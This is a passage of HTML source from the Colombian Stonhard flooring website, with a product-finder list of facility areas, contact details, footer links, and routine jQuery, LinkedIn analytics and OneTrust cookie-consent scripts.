		<option value="60957">&#193;rea de Ex&#225;menes</option>
		<option value="60930">&#193;rea de Mantenimiento</option>
		<option value="60881">&#193;rea de Mezclado</option>
		<option value="60826">&#193;rea de Procesamiento</option>
		<option value="60794">&#193;rea de Producto</option>
		<option value="61039">&#193;rea de Tabletas</option>
		<option value="60874">&#193;reas CIP</option>
		<option value="61053">&#193;reas Comerciales / Tiendas</option>
		<option value="60830">&#193;reas de Almacenamiento</option>
		<option value="60844">&#193;reas de descenso</option>
		<option value="61115">&#193;reas de Desinfecci&#243;n</option>
		<option value="60812">&#193;reas de embalaje</option>
		<option value="61081">&#193;reas de Ensamble</option>
		<option value="60919">&#193;reas de Ensayo de Aviones</option>
		<option value="60821">&#193;reas de Impermeabilidad</option>
		<option value="61041">&#193;reas de Lavado</option>
		<option value="60896">&#193;reas de Lavado de Platos</option>
		<option value="61100">&#193;reas de Mantenimiento</option>
		<option value="60778">&#193;reas de Manufactura</option>
		<option value="60932">&#193;reas de Munici&#243;n</option>
		<option value="61031">&#193;reas de Necropsia</option>
		<option value="61057">&#193;reas de Preparaci&#243;n de Alimentos</option>
		<option value="60779">&#193;reas de Procesamiento</option>
		<option value="60785">&#193;reas de Prueba</option>
		<option value="61021">&#193;reas de Retenci&#243;n de Animales</option>
		<option value="60761">&#193;reas de Servicio</option>
		<option value="61027">&#193;reas de Vestimenta</option>
		<option value="61038">&#193;reas Est&#233;riles</option>
		<option value="61070">Asientos / Arena</option>
		<option value="60976">Atriums</option>
		<option value="61022">Autoclaves</option>
		<option value="61074">Azoteas</option>
		<option value="60864">Bah&#237;as de lavado</option>
		<option value="61088">Bah&#237;as de Lavado</option>
		<option value="60775">Balcones</option>
		<option value="60760">Ba&#241;os</option>
		<option value="60977">Bares</option>
		<option value="60836">Bibliotecas</option>
		<option value="61042">Bioterio</option>
		<option value="60923">Bomberos</option>
		<option value="61110">Cabeceras</option>
		<option value="60753">Cafeterias</option>
		<option value="61007">Cafeter&#237;as</option>
		<option value="61080">C&#225;mara de Aire</option>
		<option value="61034">Carga de P&#243;lvora</option>
		<option value="60845">Carriles de Bicicletas</option>
		<option value="60926">Celdas</option>
		<option value="60749">C&#233;lulas de ensayo de aviones</option>
		<option value="60910">Centro de Datos</option>
		<option value="60839">Centro Multimedia</option>
		<option value="60859">Centros de Datos</option>
		<option value="60870">Cerveceras</option>
		<option value="60980">Ciber Caf&#233;s</option>
		<option value="61112">Clarificadores</option>
		<option value="61073">Club Nocturno</option>
		<option value="60850">Cocina</option>
		<option value="60756">Cocinas</option>
		<option value="60947">Comedores</option>
		<option value="60922">Comisar&#237;as</option>
		<option value="61063">Concesiones</option>
		<option value="60875">Congeladores</option>
		<option value="61114">Contacto de Agua Potable</option>
		<option value="61024">Contenci&#243;n de Qu&#237;micos</option>
		<option value="60920">Cuarteles</option>
		<option value="60909">Cuarto de Control</option>
		<option value="60990">Cuarto Mec&#225;nicos</option>
		<option value="60751">Cuartos de Baterias</option>
		<option value="60907">Cuartos de Bater&#237;as</option>
		<option value="60754">Cuartos de Control</option>
		<option value="60885">Cuartos de Lavado</option>
		<option value="60758">Cuartos Mec&#225;nicos</option>
		<option value="60892">Cubierta de Alberca</option>
		<option value="61084">Cubiertas de Ventilador</option>
		<option value="60860">Cubiertas de ventiladores</option>
		<option value="61111">Digestores</option>
		<option value="60808">E CAT&#39;s</option>
		<option value="60880">Embalaje de Carne</option>
		<option value="60792">Embalaje de Corte</option>
		<option value="60948">Emergencias</option>
		<option value="60843">Entradas Exteriores</option>
		<option value="60793">Env&#237;o / Recepci&#243;n de Material</option>
		<option value="61045">Esclusas de Aire</option>
		<option value="60770">Estacionamientos</option>
		<option value="60771">Estacionamientos Techados</option>
		<option value="60960">Estaciones de Enfermeras</option>
		<option value="60817">Extracci&#243;n con disolventes/electro obtenci&#243;n</option>
		<option value="60965">Farmacia</option>
		<option value="60866">Forjados de gofres</option>
		<option value="61090">Forjados de Gofres</option>
		<option value="60831">Forjados Reticulares</option>
		<option value="60798">Front Desk / Recepci&#243;n</option>
		<option value="60894">Gimnasios</option>
		<option value="60984">Habitaci&#243;n de Hu&#233;spedes</option>
		<option value="60964">Habitaciones de Pacientes</option>
		<option value="60755">Hangares</option>
		<option value="60918">Hangares para Aviones</option>
		<option value="60950">Helipuerto</option>
		<option value="60951">ICU/NICU/PACU</option>
		<option value="60898">Iglesias</option>
		<option value="60752">Instalaciones de Voladuras</option>
		<option value="61047">Instrumentos / Tratamientos</option>
		<option value="60803">Interiores de Edificios</option>
		<option value="60787">Invernaderos</option>
		<option value="60788">Invernaderos de Flores</option>
		<option value="60862">ISO / Cuartos Limpios</option>
		<option value="61028">ISO / Salas Limpias</option>
		<option value="60757">Laboratorios</option>
		<option value="61023">Laboratorios de Bioseguridad (Niveles 1, 2, 3, 4)</option>
		<option value="60861">Laboratorios de Inspecci&#243;n</option>
		<option value="61035">Laboratorios de Investigaci&#243;n</option>
		<option value="60877">L&#225;cteos</option>
		<option value="60897">Lavander&#237;a</option>
		<option value="60954">Lavander&#237;as</option>
		<option value="60777">L&#237;nea de Producci&#243;n</option>
		<option value="60863">L&#237;neas de chapado</option>
		<option value="60759">L&#237;neas de Chapado</option>
		<option value="60871">L&#237;neas de Embotellado</option>
		<option value="60906">L&#237;neas de Esamblaje</option>
		<option value="60750">L&#237;neas de producci&#243;n</option>
		<option value="60767">Lobbies</option>
		<option value="60810">Lockers</option>
		<option value="60893">Lockers / Vestidores</option>
		<option value="60924">Montaje y Almacenamiento de Alimentos</option>
		<option value="60959">Morgues</option>
		<option value="60879">Muelles de Carga</option>
		<option value="60765">Oficinas</option>
		<option value="60847">Pabell&#243;n de Estadio</option>
		<option value="61071">Palcos</option>
		<option value="60868">Panaderias</option>
		<option value="61049">Panader&#237;as</option>
		<option value="60856">Paneles de aire</option>
		<option value="61026">Pasillos</option>
		<option value="60884">Pasillos de Tr&#225;fico</option>
		<option value="60774">Pasillos Exteriores</option>
		<option value="60773">Pasillos Interiores</option>
		<option value="60846">Patios Exteriores</option>
		<option value="60994">Patios y Terrazas</option>
		<option value="61113">Pisos de Deshidrataci&#243;n de Lodos</option>
		<option value="61102">Plataformas de Tren</option>
		<option value="60883">Producci&#243;n / Procesamiento</option>
		<option value="60801">Producci&#243;n y ensamblaje de bol&#237;grafos de vapor</option>
		<option value="60902">Puentes Pateonales</option>
		<option value="60772">Puentes Peatonales</option>
		<option value="60961">Quir&#243;fanos</option>
		<option value="60815">Refiner&#237;a</option>
		<option value="60876">Refrigeradores</option>
		<option value="60849">Regaderas</option>
		<option value="61065">Restaurantes / &#193;rea de Comida</option>
		<option value="60997">Restaurantes / Comedores</option>
		<option value="61012">Restrooms</option>
		<option value="61010">Retail Areas/Shops</option>
		<option value="60819">Revestimiento de tanques, zanjas y sumideros</option>
		<option value="60869">Sala de Bater&#237;as</option>
		<option value="60795">Sala de Conferencia</option>
		<option value="60823">Sala de descanso</option>
		<option value="60888">Sala de Espera</option>
		<option value="60790">Sala de Secado</option>
		<option value="60944">Salas de Autopsia</option>
		<option value="60768">Salas de Espera</option>
		<option value="60800">Salas de Extracci&#243;n</option>
		<option value="61043">Salas de Mezcla</option>
		<option value="60969">Salas de Procedimientos Veterinarios</option>
		<option value="60834">Salones de clases</option>
		<option value="60840">Salones Multiusos</option>
		<option value="60970">Servidumbres</option>
		<option value="60763">Showrooms</option>
		<option value="61109">Sistemas de Transporte (arquetas, tuber&#237;as, estaciones de bombeo)</option>
		<option value="61000">Spas y Centros de Fitness</option>
		<option value="60865">Sub Fabricaci&#243;n</option>
		<option value="61089">Subf&#225;brica</option>
		<option value="60764">Taller de Servicio</option>
		<option value="61118">Tanques de Filtrado / Pozos Limpios</option>
		<option value="60816">Tanques de sedimentaci&#243;n, clarificadores</option>
		<option value="61095">Terminal de Autobuses</option>
		<option value="60949">Tienda de Regalo</option>
		<option value="60913">Tiendas de Maquinaria</option>
		<option value="60789">Vegetaci&#243;n</option>
		<option value="61062">Vest&#237;bulos</option>
		<option value="60820">Zona de Carga</option>
		<option value="61093">Zona de Equipajes</option>
		<option value="61117">Zonas de Carga</option>
		<option value="60806">Zonas de contenci&#243;n / Granjas de tanques</option>
		<option value="61116">Zonas de Contenci&#243;n / Granjas de Tanques</option>
		<option value="60857">Zonas de ensamble</option>
		<option value="60818">Zonas de salpicaduras / derrames</option>
		<option value="60992">Zonas y Caminos Exteriores de Descenso</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">Ver Producto</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONT&#193;CTENOS</div>
		<p><p><a href="https://api.whatsapp.com/send/?phone=573166949157&amp;text=Gracias.%20Requiero%20informaci%c3%b3n%20sobre%20los%20pisos%20ep%c3%b3xicos%20Stonhard..&amp;type=phone_number&amp;app_absent=0"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ventas:(+57) 316 694 9157</span></span></span></span></span></span></span></span></strong></a></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Contabilidad, facturas</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">y despachos:(+57) 601 2518400</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="font-size: 1rem;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Transversal 93 No.53-32 Bodega 22</span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Bogota Colombia</span></span></span></span></span></span></span></span></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_24_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONT&#193;CTENOS</div>
		<p><p><a href="https://api.whatsapp.com/send/?phone=573166949157&amp;text=Gracias.%20Requiero%20informaci%c3%b3n%20sobre%20los%20pisos%20ep%c3%b3xicos%20Stonhard..&amp;type=phone_number&amp;app_absent=0"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ventas:(+57) 316 694 9157</span></span></span></span></span></span></span></span></strong></a></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Contabilidad, facturas</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">y despachos:(+57) 601 2518400</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="font-size: 1rem;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Transversal 93 No.53-32 Bodega 22</span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Bogota Colombia</span></span></span></span></span></span></span></span></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/watch?v=nUwvVMJeWsk&amp;t=39s" target="_blank"><img src="/media/7144/banner-sm-100-years-whats-02.png" alt="banner SM 100 years WHATS-02.png"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.com.mx/politica-de-privacidad/'>Politica de privacidad</a></li>
						<li><a href='https://www.stonhard.com.mx/terminos-de-uso/'> T&#233;rminos de Uso</a></li>
						<li><a href=''>Trabaja con nosotros</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Configuración de cookies</a></li>

<style>
.tay
{
display : none;
}

#crpPod {
    display: none;
}

#pods ul li {
    float: right !important;
   
}

.productFinderIndustry
{
 display: none;

}
</style>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Otras marcas de Stonhard</span></span></p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.com"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
<style>
		.featureStars {
     border-top: 0px !important; 
   
		}
	#featuresText {
    
    width: 100% !important;
}
			@media (max-width: 480px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 481px) and (max-width: 767px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 768px) and (max-width: 1024px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
	

#related {
   margin-bottom: 0px !important;
}	
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.com.co/resultados-de-la-busqueda/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.com.co/resultados-de-la-busqueda/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	
	
		
	
	
	<div>

<a href="https://web.whatsapp.com/send?l=es&amp;phone=(+57)3166949157&amp;text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hidemobile" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

<a href="https://wa.me/+573166949157/?text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hideweb" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

</div>
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   <script type="text/plain" class="optanon-category-C0004">
_linkedin_partner_id = "5935548";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/plain" class="optanon-category-C0004">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5935548&fmt=gif" />
</noscript>
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
